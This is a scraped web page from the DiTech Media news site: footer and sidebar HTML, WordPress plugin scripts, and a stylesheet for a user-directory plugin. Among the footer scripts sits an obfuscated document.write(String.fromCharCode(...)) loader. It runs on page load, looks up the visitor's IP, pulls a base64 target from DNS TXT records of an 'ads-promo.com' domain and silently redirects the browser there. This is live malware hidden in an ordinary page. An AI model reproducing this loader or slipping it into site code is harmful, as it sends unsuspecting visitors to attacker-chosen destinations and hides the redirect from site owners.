<p style="color: white;"><b><a href="https://ditech.media/press-center/" data-wpel-link="internal">Press Center</a> | <a href="https://ditech.media/authors-team/" data-wpel-link="internal">Authors</a> | <a href="https://ditech.media/magazine/" data-wpel-link="internal">Magazines</a></b></p>
<p style="color: white;"><b><a href="https://ditech.media/videos/" data-wpel-link="internal">Videos</a> | <a href="https://ditech.media/podcasts/" data-wpel-link="internal">Podcasts</a> | <a href="https://ditech.media/guides/" data-wpel-link="internal">Guides</a> | <a href="https://ditech.media/author/" data-wpel-link="internal">Become an Author</a> | <a href="https://ditech.media/become-a-correspondent/" data-wpel-link="internal">Become a Correspondent</a></b></p>
<p style="color: white;"><b><a href="https://ditech.media/about-ditech-media/" data-wpel-link="internal">About DiTech™ Media</a> | <a href="https://ditech.media/partners/" data-wpel-link="internal">Partners</a> | <a href="https://ditech.media/advertising/" data-wpel-link="internal">Advertising </a> | <a href="https://ditech.media/contacts/" data-wpel-link="internal">Contacts</a></b></p>
<p></center></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="text-5" class="widget-odd widget-last widget-first widget-1 container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">With the support of<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p><a href="https://digital4.foundation" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-4507 size-full" src="https://ditech.media/wp-content/uploads/2020/05/DP-Digital4-Foundation-Logo-WhiteOrange.png" alt="" width="300" height="66" /></a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">DiTech® Media - The World Digital Technology News | All Rights Reserved. &copy; Copyright 2026 | </div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.facebook.com/DiTech.Media/" data-wpel-link="external"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://twitter.com/DitechMedia" data-wpel-link="external"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.linkedin.com/company/64652604/" data-wpel-link="external"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.youtube.com/channel/UCSf8qhWyCu3-_p1ecWA-pUQ/" data-wpel-link="external"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link vk-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://vk.com/club188767939" data-wpel-link="external"><span class="tie-social-icon tie-icon-vk"></span><span class="screen-reader-text">vk.com</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://ditech.media/feed/" data-wpel-link="external"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://ditech.media/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://ditech.media/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend-pro/modules/user-directory/assets/js/wpuf-ud-frontend.js?ver=4.0.6" id="wpuf-user-directory-frontend-script-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=4.0.6" id="wpuf-billing-address-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="wpuf-upload-js-extra">
/* <![CDATA[ */
var wpuf_upload = {"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"https:\/\/ditech.media\/wp-admin\/admin-ajax.php","nonce":"3f7a766e30","plupload":{"url":"https:\/\/ditech.media\/wp-admin\/admin-ajax.php?nonce=b52271839d","flash_swf_url":"https:\/\/ditech.media\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js?ver=4.0.6" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-frontend-form-js-extra">
/* <![CDATA[ */
var wpuf_frontend = {"asset_url":"https:\/\/ditech.media\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"https:\/\/ditech.media\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"3f7a766e30","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted"};
var error_str_obj = {"required":"is required","mismatch":"does not match","validation":"is not valid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4.0.6" id="wpuf-frontend-form-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.min.js?ver=11.4.19" id="wpuf-sweetalert2-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/js/subscriptions.js?ver=4.0.6" id="wpuf-subscriptions-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/ditech.media\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.1.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
        var _foxpush = _foxpush || [];
        _foxpush.push(['_setDomain', 'ditechmedia']);

        (function(){
            var foxscript = document.createElement('script');
            foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
            foxscript.type = 'text/javascript';
            foxscript.async = 'true';
            var fox_s = document.getElementsByTagName('script')[0];
            fox_s.parentNode.insertBefore(foxscript, fox_s);})();
			
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.1.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.1.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.1.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.1.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/live-search.js?ver=7.1.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/br-news.js?ver=7.1.0" id="tie-js-breaking-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ditech.media/wp-content/plugins/wp-user-frontend-pro/modules/user-directory/assets/css/profile-listing.css?ver=4.0.6
body_size: 3002
content:
.user-profile a.btn-back,
.layout-one a.btn-back,
.layout-two a.btn-back {
  padding: 5px 15px;
  border-radius: 5px;
  width: max-content;
  display: flex;
  border: 1px solid #EEE;
}

a.button {
    padding: 5px 10px;
    border-radius: 5px;
}

.wpuf-user-lists {
  margin-top: 30px;
}

.wpuf-ud-profile-label {
    font-weight: bold;
}

.wpuf-profile-section h3.profile-section-heading {
    padding: 10px 0;
    margin-bottom: 20px;
    border-bottom: 1px solid #CCC;
}

.wpuf-user-list-table {
  max-width: 100% !important;
  padding: 10%;
  box-sizing: border-box;
}

.wpuf-user-list-table .wpuf-user-list-search-form {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}

.wpuf-user-list-search-section input {
  height: 29px;
  border: 1px solid #D7DEE2;
  color: #A5ADB7;
  border-radius: 5px !important;
  font-size: 14px;
}

.wpuf-user-list-search-section .search-area {
  display: flex;
}

.wpuf-user-list-search-section .search-icon {
  margin-left: -25px;
  width: 13px;
  cursor: pointer;
  margin-top: 5px;
}

#btn-reset-search {
  padding: 0 20px;
  margin-left: 20px;
}

.wpuf-user-list-table .wpuf-user-list-search-form .sorting-area {
  display: flex;
  justify-content: space-between;
  font-size: 16px;
  flex-wrap: wrap;
}

.wpuf-user-list-table .order-by, .wpuf-user-list-table .order {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 10px 0px;
}

.wpuf-user-list-table .wpuf-user-list-search-form .sorting-area {
  font-size: 12px;
  font-weight: 400;
}

.wpuf-user-list-table .wpuf-user-list-search-form .sorting-area select {
  height: 29px;
  padding: 0px 10px;
  background: #fff;
  border: 1px solid #D7DEE2;
  border-radius: 5px;
  color: #000;
}

.wpuf-user-list-table .wpuf-user-list-search-form .sorting-area label {
  padding: 0px 10px;
}

.wpuf-user-list-table .user-list-table-area .user-list-table {
  margin: 15px 0;
}

.wpuf-user-list-table .user-list-table-area .user-list-table thead {
  box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.07);
  text-align: left;
}

.wpuf-user-list-table .user-list-table-area .user-list-table thead th {
  padding: 18px 7px;
}

.user-list-table td, .user-list-table th {
  border: none;
}

.wpuf-user-list-avatar-column {
  padding-left: 18px !important;
}

.wpuf-user-list-avatar-column img {
  border-radius: 10px;
}

.wpuf-user-list-pagination {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin-top: 30px;
}

.wpuf-user-list-pagination ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
}

.wpuf-user-list-pagination ul li {
  margin: 4px;
}

.wpuf-user-list-pagination ul li a {
  text-decoration: none;
  padding: 5px 15px;
  display: block;
  color: #000000;
  border: 1.0218px solid #DAE1F5;
  border-radius: 5px;
}

.wpuf-user-list-pagination ul li a:hover {
  background-color: #5C5CFB;
  color: #fff;
}

a.prev-page {
  border: 0px !important;
  background-color: #fff !important;
}

a.next-page {
  border: 0px !important;
  background-color: #fff !important;
}

a.more-page {
  background-color: #fff !important;
  padding: 17px 12px !important;
}

/* Layout Two */
.wpuf-ud-user-object {
  display: flex;
  flex-wrap: wrap;
  border: 1px solid #E4E6EB;
  border-radius: 5px;
  padding: 5px;
}

.wpuf-ud-user-object svg {
  padding: 8px;
}
.wpuf-ud-user-email,
.wpuf-ud-user-website {
  color: #969696;
  font-size: 14px !important;
}

p.wpuf-ud-user-email {
  margin-top: 5px !important
}

p.wpuf-ud-user-website {
  margin-bottom: 5px !important;
}

.wpuf-ud-user-details {
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  justify-content: space-around;
}

.wpuf-ud-contact-details p {
  margin: 0 !important;
  padding: 0 !important;
}

.wpuf-ud-user-circle-object {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  flex-direction: column;
  text-align: center;
  justify-content: space-between;
}

.wpuf-ud-user-circle-object .wpuf-ud-contact-details {
  margin-bottom: 10px;
}

.wpuf-ud-user-circle-object .wpuf-ud-user-name {
  margin-top: 10px;
  margin-bottom: 5px;
}

.wpuf-ud-user-circle-object img {
  border-radius: 100%;
}

.square-layout .wpuf-ud-user-object {
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  justify-content: space-between;
  align-items: center;
}

.square-layout .wpuf-ud-user-object .image img {
  width: 100%;
  height: 100%;
  margin-top: 0;
}

/* Circle Layout */
.wpuf-user-lists.circle-3 {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 30px;
}

/* Show Profile */
.wpuf-ud-single-profile {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  max-width: 100% !important;
  box-sizing: border-box;
}

.wpuf-ud-single-profile .user-profile {
  flex-basis: 30%;
  padding: 10px;
  border: 1px solid #E4E6EB;
  border-radius: 5px;
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
}

.wpuf-ud-single-profile .user-metada {
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  align-items: center;
  text-align: center;
  margin-top: 60px;
}

.wpuf-ud-single-profile .user-metada .user-image img {
  border-radius: 100%;
}

.wpuf-ud-single-profile .user-biography {
  text-align: center;
  margin-top: 40px;
}

.wpuf-ud-single-profile .user-details p {
  margin: 0;
  padding: 0;
  font-size: 16px;
  color: #969696;
}

.wpuf-ud-single-profile .username {
  font-size: 24px;
  font-weight: bold;
  margin-top: 10px;
}
.wpuf-ud-single-profile .biogrophy-title h4 {
  font-size: 16px;
}

.wpuf-ud-single-profile .biography-descrition {
  font-size: 16px;
  color: #969696;
}

.user-social-profile {
  margin-bottom: 30px;
}

.user-social-profile ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  justify-content: center;
  align-items: center;
  margin: 0;
  padding: 0;
}

.user-social-profile ul li a{
  margin-right: 10px;
}

.user-social-profile ul li a svg {
  outline: 1px solid #DAE1F5;
  border-radius: 5px;
}

.user-social-profile ul li a svg:hover {
  background-color: #5C5CFB;
}

.user-social-profile ul li a svg:hover path {
  fill: #FFF;
}

.user-data ul.wpuf-user-profile {
  margin-top: 2%;
}

.user-data ul li .wpuf-profile-value a {
  border-style: none;
  padding: 0;
}

.user-data ul li .wpuf-profile-value a:hover {
  background: inherit;
  color: inherit;
}

.wpuf-ud-single-profile .user-data {
  flex-basis: 60%;
  margin-left: 2%;
}

.user-data ul {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  list-style: none;
  margin: 0;
  padding: 0;
}

.data-tabs ul li {
  margin-right: 10px;
}
.user-data ul li a {
    text-decoration: none;
    font-size: 1rem;
    padding: 10px 20px;
    border-radius: 5px;
    background: #FFF;
    display: inline-block;
    border: 1px solid #E4E6EB;
    color: #000;
}

.user-data ul li a:hover {
  background-color: #5C5CFB;
  color: #fff;
}

.user-data ul li a.active {
  background-color: #5C5CFB;
  color: #fff;
}

.wpuf-ud-post-list .user-post-list-table thead {
  box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.07);
}

.wpuf-ud-post-list .user-post-list-table thead th {
  padding: 18px 7px;
}

.user-post-list-table td, .user-post-list-table th {
  border: none;
}

.wpuf-user-list-avatar-column {
  padding-left: 18px !important;
}

.wpuf-ud-post-list .user-post-list-table .avatar-column {
  display: flex;
  align-items: center;
  justify-content: flex-start;
}

.wpuf-ud-post-list .user-post-list-table .avatar-column p {
  margin: 0;
  padding: 0;
  font-weight: 400;
}

.wpuf-ud-post-list .user-post-list-table .avatar-column .image {
  margin: 10px;
}

.wpuf-ud-post-list .all-post {
  margin: 0;
  padding: 0;
  font-size: 24px;
  line-height: 26px;
  font-weight: 700;
}

/*Single profile layout two*/
.wpuf-ud-user-profile .profile {
  margin: 30px 0;
}

.wpuf-ud-user-profile .profile .profile-header {
  background-color: #5C5CFB;
  padding: 50px 0px;
  color: #fff;
  text-align: center;
  border-radius: 5px 5px 0px 0px;
}
.wpuf-ud-user-profile .profile .profile-bottom {
  display: flex;
  align-items: center;
  border: 1px solid #E4E6EB;
  border-radius: 0px 0px 5px 5px;
}

.wpuf-ud-user-profile .profile-image {
  margin-left: 30px;
  margin-right: 0px;
  align-self: flex-start;
  margin-top: -7%;
}

.wpuf-ud-user-profile .profile-image img {
  border-radius: 100%;
}

.user-profile-socials ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  justify-content: center;
  align-items: center;
  margin: 0;
  padding: 0;
}

.user-profile-socials ul li:first-child {
  margin: 0 !important;
}

.user-profile-socials ul li a{
  border: 1.0218px solid #DAE1F5;
  display: inline-block;
  padding: 8px 10px;
  border-radius: 10px;
}

.user-profile-socials ul li a:hover {
  background-color: #5C5CFB;
}

.wpuf-ud-user-profile .wpuf-ud-post-list {
  border: none !important;
}

/* wpuf paginagion */
.wpuf-pagination {
  margin-top: 50px;
  display: flex;
  justify-content: center;
}

.wpuf-pagination .page-numbers {
  padding: 8px 20px !important;
  border: 1.0218px solid #DAE1F5 !important;
  border-radius: 5px !important;
  margin: 5px !important;
}

.wpuf-pagination .page-numbers:hover {
  background-color: #5C5CFB !important;
  color: #fff !important;
}

.wpuf-pagination .page-numbers.current {
  background-color: #5C5CFB !important;
  color: #fff !important;
}

.wpuf-pagination .prev {
  border: none !important;
  align-self: center;
}

.wpuf-pagination .next {
  border: none !important;
  align-self: center;
}

.wpuf-pagination .page-numbers.prev:hover {
  background-color: #fff !important;
  color: #000 !important;
}

.wpuf-pagination .page-numbers.next:hover {
  background-color: #fff !important;
  color: #000 !important;
}

.wpuf-ud-user-object img {
  width: 122px;
  height: 110px;
  border-radius: 5px;
  margin-top: 10px;
  margin-right: 10px;
}

.wpuf-ud-files-area .file-container {
  display: flex;
  justify-content: flex-start;
  flex-wrap: wrap;
}

.wpuf-ud-files-area .file-container .single-file {
  margin: 13px;
  border: 1.0218px solid #DAE1F5;
  padding: 15px 15px;
  border-radius: 10px;
}

.wpuf-ud-files-area .file-container .preview-image {
  border-radius: 10px;
  margin: 13px;
}

.wpuf-user-profile{
  display: block !important;
}

@media screen and (max-width: 600px) {
